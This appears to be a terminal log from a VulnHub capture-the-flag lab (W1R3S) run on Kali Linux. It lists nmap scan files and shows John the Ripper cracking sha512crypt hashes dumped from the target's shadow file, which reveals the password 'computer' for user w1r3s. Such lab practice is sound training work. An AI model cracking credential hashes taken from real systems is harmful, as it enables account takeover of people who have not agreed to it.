 └─$ ls
01.txt  03.txt     detail.gnmap  detail.xml          hash.txt    nmap_output.gnmap  nmap_output.xml  udp.gnmap  udp.xml     vuln.nmap  worktodo.txt
02.txt  25971.txt  detail.nmap   employee-names.txt  index.html  nmap_output.nmap   shadown.hash     udp.nmap   vuln.gnmap  vuln.xml
┌──(kali㉿kali)-[~/vulnhub/easy/W1R3S_1_0_1/nmap_output]
└─$ john shadown.hash
Warning: detected hash type "sha512crypt", but the string is also recognized as "HMAC-SHA256"
Use the "--format=HMAC-SHA256" option to force loading these as that type instead
Using default input encoding: UTF-8
Loaded 3 password hashes with 3 different salts (sha512crypt, crypt(3) $6$ [SHA512 512/512 AVX512BW 8x])
Remaining 2 password hashes with 2 different salts
Cost 1 (iteration count) is 5000 for all loaded hashes
Will run 4 OpenMP threads
Proceeding with single, rules:Single
Press 'q' or Ctrl-C to abort, almost any other key for status
Almost done: Processing the remaining buffered candidate passwords, if any.
Proceeding with wordlist:/usr/share/john/password.lst
computer         (w1r3s)
Proceeding with incremental:ASCII
1g 0:00:00:32  3/3 0.03076g/s 17328p/s 17360c/s 17360C/s plees..mangsha1
Use the "--show" option to display all of the cracked passwords reliably
Session aborted
┌──(kali㉿kali)-[~/vulnhub/easy/W1R3S_1_0_1/nmap_output]
└─$ john --show shadown.hash
www-data:www-data:17560:0:99999:7:::
w1r3s:computer:17567:0:99999:7:::
2 password hashes cracked, 1 left
┌──(kali㉿kali)-[~/vulnhub/easy/W1R3S_1_0_1/nmap_output]
└─$